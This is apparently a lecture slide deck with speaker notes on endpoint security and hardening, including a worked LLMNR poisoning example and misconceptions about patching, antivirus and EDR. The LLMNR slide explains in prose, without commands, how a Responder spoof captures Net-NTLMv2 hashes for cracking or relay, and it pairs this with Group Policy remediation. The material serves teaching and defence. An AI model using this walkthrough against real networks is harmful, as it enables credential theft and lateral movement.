
Case Study, Log4Shell (CVE-2021-44228) (3/3)
Log4Shell exploitation chain, a four-step attack requiring zero authentication, exploitable through any user-controlled input field processed by a vulnerable Log4j version
Notes:
(continued, see part 1)

Slide 38
Worked Example, LLMNR Poisoning Attack & Remediation
LLMNR Poisoning is one of the most frequently observed internal network attack techniques. It exploits the Windows LLMNR protocol's default-enabled broadcast queries to capture Net-NTLMv2 credential hashes, all without any vulnerability or elevated attacker privileges.
Victim typo: A user on a Windows workstation mistyps a UNC file path: \\fileservre\share instead of \\fileserver\share.
DNS fails: DNS cannot resolve fileservre (it doesn't exist), so Windows falls through to LLMNR broadcast name resolution.
LLMNR broadcast: Windows broadcasts a multicast query to all hosts on the local subnet: "Who knows the IP address of 'fileservre'?"
Attacker responds: An attacker running the Responder tool on the same subnet receives the broadcast and immediately responds: "I am 'fileservre', connect to 192.168.1.100."
Authentication attempt: The victim workstation connects to the attacker's IP and attempts Windows authentication, sending a Net-NTLMv2 challenge-response hash.
Hash captured: Responder captures the Net-NTLMv2 hash for the victim user's domain account.
Offline cracking or relay: Attacker cracks the hash offline using Hashcat/John the Ripper, or relays it immediately to other systems for lateral movement via NTLM relay attacks.
Attack Requirements
Remediation (Group Policy)
Attacker needs only read access on the local network (no admin rights required).
LLMNR is enabled by default on all Windows versions, no special configuration needed.
Responder is a free, publicly available tool.
The user only needs to make a single typo, no social engineering required.
Computer Configuration > Administrative Templates > Network > DNS Client
Setting: "Turn off multicast name resolution" → Enabled
This disables LLMNR globally via Group Policy. Single GPO setting.
Also disable NBT-NS (NetBIOS Name Service) for defense-in-depth: Network Adapter Properties > IPv4 > Advanced > WINS > "Disable NetBIOS over TCP/IP"
Notes:
The LLMNR poisoning attack is one of the most elegant demonstrations of the principle that insecure default configurations create real, exploitable attack vectors, not theoretical risks. This attack is performed routinely during penetration tests in virtually every enterprise environment that has not specifically addressed LLMNR through configuration hardening, and it frequently captures valid domain user credentials within minutes of the attacker connecting a laptop to the internal network.
Let us understand why LLMNR exists and why its default-enabled state is so dangerous. Link-Local Multicast Name Resolution (LLMNR) was introduced in Windows Vista as a fallback name resolution mechanism for local networks that lack a DNS server. When a Windows host cannot resolve a hostname through DNS, it sends an LLMNR multicast query (to the IPv4 multicast address 224.0.0.252 or the IPv6 address FF02::1:3) asking any other host on the local segment if they know the IP address of the queried name. NetBIOS Name Service (NBT-NS) provides a similar broadcast-based resolution mechanism over UDP 137. The problem is that LLMNR and NBT-NS are completely unauthenticated broadcast protocols, any host on the network can respond to any query, and the querying host has no way to verify whether the response came from a legitimate host or an attacker.
Responder (created by security researcher Laurent Gaffié and maintained on GitHub) is the canonical tool for LLMNR and NBT-NS poisoning. When run on a host with local network access, Responder listens for LLMNR and NBT-NS broadcasts and responds to every query with a spoofed response pointing to the attacker's local IP. When the victim attempts to connect to the attacker's IP to access the resource it believes it found, Windows automatically attempts NTLM authentication. Responder's built-in SMB, HTTP, LDAP, and MSSQL servers capture the Net-NTLMv2 challenge-response pair that Windows sends as part of this authentication attempt. The captured hash is immediately written to a file on the attacker's system.
Net-NTLMv2 hashes cannot be directly passed (they are challenge-response pairs, not reusable authentication tokens), but they can be cracked offline using dictionary attacks combined with rules, or using GPU-accelerated brute force via tools like Hashcat. A common enterprise user password of 8-10 characters from a dictionary base with substitutions (e.g., "Password1!") can be cracked from a Net-NTLMv2 hash in minutes to hours on modern hardware. Alternatively, if the attack environment does not allow time for cracking, NTLM relay attacks can forward the captured authentication to other systems (particularly Exchange servers or shares) in real time, gaining access without ever cracking the hash.
The remediation is a single Group Policy Object setting: navigate to Computer Configuration > Administrative Templates > Network > DNS Client > "Turn off multicast name resolution" and set it to Enabled. This causes Windows to skip LLMNR broadcast queries when DNS fails, eliminating the entire attack pathway. A complementary control is disabling NetBIOS over TCP/IP on all network adapters via DHCP server option 001 or individual adapter settings. Together, these two settings eliminate both LLMNR and NBT-NS poisoning attacks from the internal network threat model.
MITRE ATT&CK documents this technique as T1557.001 (Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay). CIS Benchmark for Windows, Section 18.5.4.2, explicitly requires the LLMNR Group Policy setting to be Enabled (turning off multicast resolution). DISA STIG for Windows 10, V-220860, lists this as a CAT II finding, meaning it is a significant security gap that must be addressed within 90 days for any DoD system. The fact that this is a two-minute fix involving a single Group Policy setting, yet it remains one of the most consistently exploited internal network attack techniques found during penetration tests, is a powerful illustration of why systematic, framework-driven hardening is essential, rather than relying on administrators to discover and remediate individual vulnerabilities ad hoc.
An attacker on the local network can capture authentication material through name-resolution poisoning: when a Windows host looks up a mistyped or nonexistent network path, fallback broadcast protocols (LLMNR and NBT-NS) let a listening attacker answer and receive the host's Net-NTLMv2 authentication response. Disabling LLMNR and NBT-NS by Group Policy removes the fallback and defeats the capture.

Slide 39

Worked Example, LLMNR Poisoning Attack & Remediation (2/2)
LLMNR poisoning worked example, a passive credential-capture attack requiring only network presence, defeated by a single Group Policy setting
Notes:
(continued, see part 1)

Slide 40
Common Misconceptions, Patching & Configuration
These are the most frequent misunderstandings practitioners and students hold about patch management and configuration hardening. Each misconception leads to real-world security failures.
Misconception 1: "If a system isn't internet-facing, it doesn't need to be patched urgently."
Misconception 2: "We have antivirus, so we don't need to apply patches immediately."
Misconception 3: "Hardening will break our applications, we can't afford the downtime."
Misconception 4: "Our devices are hardened because we applied settings when they were first deployed."
Misconception 5: "Default configurations from major vendors like Microsoft are secure enough."
Notes:
Addressing these misconceptions directly is important because they reflect real decision-making patterns observed in organizations that suffer preventable breaches. Each of these five misconceptions represents a genuine argument that administrators, IT managers, and executives make when resisting or deferring security hardening activities. Understanding the evidence-based rebuttal to each position is as important as understanding the technical controls themselves.
The first misconception, that internal systems do not require urgent patching, reflects a perimeter-centric security model that has been invalidated by modern attacker methodology. Ransomware groups do not primarily target internal servers directly from the internet. They follow a reliable multi-stage attack pattern: gain initial access through a phishing email or exposed credential, compromise a workstation or VPN endpoint, establish persistence, perform internal reconnaissance, identify high-value targets (domain controllers, backup servers, file servers, ERP systems), and deploy ransomware. The WannaCry data is instructive: the worm entered networks through internet-exposed SMB (TCP 445) on the rare systems where this was misconfigured, but it spread primarily by scanning internal IP ranges for other vulnerable systems. Organizations with rigorous internal patching programs found that WannaCry could not spread beyond the initial infected host because no other internal systems were vulnerable.
The second misconception reflects the intuitive but incorrect mental model of antivirus as a comprehensive security solution. This was understandable in the 1990s when the threat landscape was dominated by known malware families. It is dangerous in the current threat environment where zero-day exploits, polymorphic malware, and Living off the Land techniques routinely evade signature-based detection. The DBIR consistently shows that the gap between vulnerability disclosure and the first exploit is shrinking, for the most critical vulnerabilities, exploitation begins within hours of public disclosure and sometimes before. No antivirus vendor can produce and distribute signatures within that window. Patching eliminates the vulnerability; antivirus can only attempt to detect exploitation of the vulnerability. Both controls are necessary; neither is sufficient alone.
The third misconception, that hardening will break applications, is perhaps the most understandable because it has historical basis. Early DISA STIG implementations sometimes caused application failures because the STIG requirements had not been tested against specific enterprise application stacks. However, the CIS Benchmark Level 1 / Level 2 distinction exists precisely to address this concern. Level 1 recommendations have been community-validated for minimal operational impact. The appropriate response to application compatibility concerns is not to avoid hardening, it is to establish a staging environment where hardening changes are tested against the organization's specific application portfolio before deployment to production. This is fundamentally a change management practice, not a hardening limitation.
The fourth misconception, that hardening is a one-time activity, is the conceptual error that makes configuration drift so dangerous. Many organizations conduct a hardening exercise as part of a compliance audit, achieve a passing score, and then return their attention to operational priorities. Without ongoing automated auditing, the compliance score degrades steadily. A 90% compliance score at audit time may become a 60% compliance score six months later, with significant security degradation that no one is tracking. The NIST SP 800-137 continuous monitoring framework addresses this by establishing that security monitoring is an ongoing organizational capability, not a periodic event.
The fifth misconception is perhaps the most important to address given that students may come from backgrounds where they trust vendor defaults. The existence of multi-hundred-page security hardening guides dedicated specifically to major vendors' operating systems, produced by expert consensus bodies like CIS and the DoD, is direct evidence that vendor defaults are not secure defaults. Vendors are subject to competitive pressures that favor ease of installation and broad compatibility over security restrictiveness. Understanding this structural reason for insecure defaults helps students internalize why hardening requires active, deliberate effort and cannot be delegated to the vendor's design choices.
Two common hardening misconceptions are "our cloud provider handles security for us", which misreads the shared responsibility model, and "we are too small to be targeted", which misunderstands that automated scanning attacks opportunistic targets regardless of size.

Slide 41

Common Misconceptions, Patching & Configuration (2/2)
Common hardening misconceptions, each represents a real organizational decision pattern that leads to preventable security failures
Notes:
(continued, see part 1)

Slide 42
Common Misconceptions, Antivirus vs. EDR
Security teams frequently misunderstand the capabilities and limitations of traditional antivirus and modern EDR platforms. Clarifying these distinctions is critical for building an effective endpoint security architecture.
Misconception 1: "EDR replaces antivirus, we can remove our AV once we deploy EDR."
Misconception 2: "EDR detected nothing, so we must be clean."
Misconception 3: "Antivirus is useless against modern threats."
Misconception 4: "More EDR alerts means better security."
Notes:
The antivirus versus EDR topic generates more confusion and marketing-driven misinformation than almost any other area of endpoint security. Part of the problem is that EDR vendors have strong commercial incentives to position their products as replacements for traditional AV, generating new license revenue rather than adding to an existing AV subscription. Part of the problem is that traditional AV vendors have strong commercial incentives to claim their products do everything that EDR does, to avoid being displaced. Students and practitioners caught between these competing marketing narratives need a clear, technically accurate framework for understanding what each technology actually does and how they complement each other.
The technical distinction between signature-based and behavioral detection was covered earlier in this lecture. To recap: signature-based detection is fast, computationally cheap, and highly reliable for known threats. It fails against unknown or modified threats. Behavioral detection is more computationally intensive, generates more complex data to analyze, and has tuning requirements that make it operationally demanding, but it detects novel threats that have no signatures. Modern enterprise endpoint security products nearly always include both layers, presented under a unified console. What differs between vendors is primarily the quality of their behavioral detection rules, the fidelity of their telemetry collection, and the sophistication of their response automation.
The second misconception, "EDR detected nothing, so we're clean", reflects a deeper misunderstanding about what behavioral detection systems do and don't guarantee. Every behavioral detection system has two critical parameters: the sensitivity threshold (how anomalous must behavior be before triggering an alert?) and the false positive rate (how many legitimate activities are flagged as suspicious?). These parameters exist in fundamental tension: a very sensitive system generates many alerts, most of which are false positives that overwhelm analysts. A less sensitive system generates manageable alert volumes but misses subtle attacker behaviors. The SolarWinds SUNBURST dormancy period of 12-14 days was specifically designed to operate below behavioral detection thresholds, by the time SUNBURST began active operations, it had been on the system long enough to have established a baseline of "normal" activity patterns.
Alert fatigue, the fourth misconception, is a well-documented organizational problem in Security Operations Centers. A 2021 report by the Ponemon Institute found that 70% of security teams said they were experiencing alert fatigue, and 45% said it was causing them to miss real incidents. Organizations that deploy EDR without investing in tuning the detection rules, establishing alert severity tiers, and creating efficient triage workflows often find that their EDR investment makes them less operationally effective than a smaller, well-tuned toolset. The MITRE ATT&CK Evaluations program (published annually at attackevals.mitre.org) provides independent, vendor-neutral assessments of EDR product detection quality across the ATT&CK technique matrix, giving security teams an evidence-based mechanism to compare EDR products on detection coverage rather than relying solely on vendor marketing claims.
NIST SP 800-53 SI-3 (Malicious Code Protection) requires organizations to employ malicious code protection mechanisms at endpoint and network entry points. SI-3(8) adds the requirement to detect unauthorized operating system commands and flag them for investigation. These requirements technically require both signature-based and behavioral detection layers, since neither alone satisfies the full scope of the SI-3 family. The Control Enhancement SI-3(10) explicitly requires analysis of malicious code for characteristics and behaviors, aligning with EDR's forensic telemetry capabilities. ISO/IEC 27001:2022 Annex A.8.7 (Protection Against Malware) requires that controls against malware be implemented, supported by appropriate user awareness, highlighting that technical controls must be complemented by organizational process and user education to be effective.

Slide 43

Common Misconceptions, Antivirus vs. EDR (2/2)
Antivirus and EDR misconceptions, understanding the real capabilities and limitations of each technology layer enables accurate security architecture decisions
Notes:
(continued, see part 1)

Slide 44
Tool Spotlight, CIS-CAT Pro Assessor
CIS-CAT Pro Assessor is the Center for Internet Security's automated benchmark assessment tool. It audits systems against CIS Benchmarks and produces scored HTML/XML compliance reports, transforming a week-long manual checklist review into a minutes-long automated scan.
Key Features
Typical Workflow
Supports 100+ CIS Benchmarks across Windows, Linux, macOS, cloud, and application platforms.
Produces HTML and XML reports showing pass/fail for every benchmark check with remediation guidance.
Integrates with SIEM and vulnerability management platforms via XCCDF Results export.
CIS-CAT Lite (free) covers a subset of benchmarks, suitable for individual use and education.
CIS-CAT Pro (licensed) provides full benchmark coverage, multi-system scanning, and dashboard reporting.
Download CIS-CAT Pro installer and appropriate benchmark XML files from CIS WorkBench.
Run the assessor on the target system (local scan) or via remote agent deployment.
Review the HTML report, it shows a compliance percentage score and lists every failed check with the current setting value and the benchmark-required setting.
Export XCCDF Results XML to a vulnerability management platform (Tenable, Qualys, ServiceNow) for enterprise-scale tracking and remediation workflow.
Notes:
CIS-CAT Pro Assessor is the practical implementation tool that connects the policy world of CIS Benchmarks to the operational world of system configuration. Understanding how to read and act on a CIS-CAT report is a fundamental practitioner skill, one that is directly applicable from day one in any enterprise security role.
The tool operates by loading a CIS Benchmark XML file (in XCCDF format, Extensible Configuration Checklist Description Format) and executing each benchmark check against the local system using operating-system-appropriate auditing mechanisms. On Windows, checks are performed by reading registry keys, querying security policy settings via secedit, examining service states via the Service Control Manager, and reading file and directory permissions via Windows ACL APIs. On Linux, checks read configuration files in /etc, examine service states via systemd, read file permissions via standard POSIX stat calls, and parse output from security-relevant system calls. The results of every check, whether the current system setting matches the benchmark requirement, are recorded and compiled into the final report.
The HTML report format is designed to be immediately actionable. For every check, the report shows: the benchmark section number and control name, the PASS/FAIL status, the value that the benchmark requires, and critically, the value that was actually found on the system. This means a security administrator reviewing the report can immediately see not just that a setting is wrong, but specifically what the current setting is and what it needs to be changed to. Each failed check also includes a direct link back to the benchmark rationale, explaining the security risk being mitigated, so that administrators can make an informed decision about whether to remediate, accept the risk, or request a formal exception.
The compliance percentage score that CIS-CAT calculates provides a measurable, trackable metric for hardening program progress. An organization can establish a policy that all production systems must achieve a minimum of 80% CIS Level 1 compliance score, run CIS-CAT assessments monthly, and track scores in a vulnerability management dashboard over time. When compliance scores drop, indicating configuration drift, the report immediately identifies which specific checks have failed and what remediation is required. When compliance scores improve after remediation, the improvement is documented as evidence for auditors and risk management reporting.
CIS-CAT Lite, the free version, is available to any individual or organization and covers a selection of the most widely used benchmarks including Windows 10, Ubuntu 20.04, and macOS. For educational purposes, CIS-CAT Lite provides an excellent hands-on exercise: students can install it on a personal device or a lab virtual machine, run the benchmark assessment, and immediately see the gap between a default installation and a hardened configuration. The experience of seeing a 25-35% compliance score on a freshly installed Windows system, with hundreds of specific, detailed failed checks, is more impactful than any lecture in communicating why systematic hardening is necessary.
CIS-CAT Pro integrates with major enterprise platforms including Tenable.sc, Tenable.io, Qualys VMDR, and ServiceNow. These integrations allow CIS-CAT assessment results to flow into the same workflow systems that manage vulnerability remediation, enabling organizations to track hardening compliance alongside CVE patching in a unified risk management view. NIST SP 800-53 CM-6(1) requires that organizations employ automated mechanisms to centrally manage, apply, and verify configuration settings, a control requirement that CIS-CAT Pro's enterprise integration capabilities directly address.
A configuration-auditing workflow runs a benchmark assessment on a fresh system, identifies the highest-priority failed checks in local policy and administrative-template settings, applies the remediation, re-runs the assessment and documents the improvement in compliance score.

Slide 45

Tool Spotlight, CIS-CAT Pro Assessor (2/2)
CIS-CAT Pro assessment report, automated benchmark scoring that identifies specific configuration gaps, current setting values, and remediation steps for every failed check
Notes:
(continued, see part 1)

Slide 46
Tool Spotlight, Microsoft Defender for Endpoint
Microsoft Defender for Endpoint (MDE) is an enterprise EDR platform integrated into Windows 10/11 and available for macOS, Linux, iOS, and Android. It provides behavioral detection, threat intelligence, automated investigation and response, and device health monitoring aligned with Zero Trust principles.
Core MDE Capabilities
MDE & Device Hardening Integration
Endpoint behavioral sensors: Kernel-level telemetry collection for process, network, file, and registry events.
Cloud security analytics: Behavioral signals processed against Microsoft's global threat intelligence graph.
Threat intelligence: Automatic tagging of indicators of compromise (IoCs) against Microsoft's real-time threat data.
Automated investigation: AI-driven investigation playbooks that triage and respond to alerts without analyst involvement.
Attack Surface Reduction (ASR) rules: Policy-based controls blocking specific attack techniques (e.g., blocking Office from spawning child processes).
Device Health & Compliance: MDE's Secure Score dashboard shows a hardening posture score for each device against CIS/NIST controls.
Vulnerability Management: Integrated Defender Vulnerability Management shows CVE exposure per device with prioritized remediation recommendations.
Attack Surface Reduction Rules: Directly implement Least Functionality controls at the kernel level (e.g., block credential stealing from LSASS, block abuse of exploited vulnerable signed drivers).
Zero Trust Integration: MDE device health signals feed into Azure AD Conditional Access, unhardened or compromised devices can be blocked from accessing organizational resources.
Notes:
Microsoft Defender for Endpoint represents the current state of the art in integrated endpoint security for Windows-centric enterprise environments. Understanding MDE's architecture and capabilities is directly applicable to most enterprise security roles, given the prevalence of Windows in corporate environments and the fact that MDE is included as part of the Microsoft 365 E5 licensing that many large organizations subscribe to.
MDE's architecture consists of two primary components: the endpoint sensor and the cloud analytics engine. The endpoint sensor is a lightweight kernel-mode driver deployed on each protected device that subscribes to operating system telemetry events through the Windows Filtering Platform (WFP) for network events, the kernel ETW (Event Tracing for Windows) infrastructure for process and system events, and minifilter drivers for file system events. This instrumentation provides MDE visibility into every process creation, thread injection, DLL load, file write, registry modification, and network connection attempt on the protected host, generating a comprehensive, timestamped event record of everything that happens on the endpoint.
